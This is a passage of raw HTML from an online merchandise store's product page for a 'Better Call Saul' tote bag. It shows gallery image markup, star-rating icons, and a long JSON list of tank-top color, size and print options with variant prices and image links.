                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/229/conversions/Better-Call-Saul-Shopper-Bags-Shopping-Bag-Tote-Bag-TV-Show-Breaking-Shoulder-Bag-Canvas-Bags-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/229/Better-Call-Saul-Shopper-Bags-Shopping-Bag-Tote-Bag-TV-Show-Breaking-Shoulder-Bag-Canvas-Bags-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="229"
                     data-variants="288"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    New Arrival Better Call Saul TV Show Tote Bag
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(3 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TK